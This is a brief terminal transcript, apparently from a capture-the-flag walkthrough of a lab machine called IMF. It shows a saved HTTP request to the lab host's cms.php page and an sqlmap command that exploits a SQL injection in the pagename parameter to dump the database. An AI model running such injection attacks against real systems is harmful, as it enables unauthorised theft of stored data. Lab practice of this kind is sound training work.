 (root💀dayu)-[~/桌面/IMF]
# cat 1.txt
GET /imfadministrator/cms.php?pagename=home HTTP/1.1
Host: 10.211.55.36
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=afke7p2t2at29boshmuge07dh3
Upgrade-Insecure-Requests: 1
(root💀dayu)-[~/桌面/IMF]
# sqlmap -r 1.txt --dump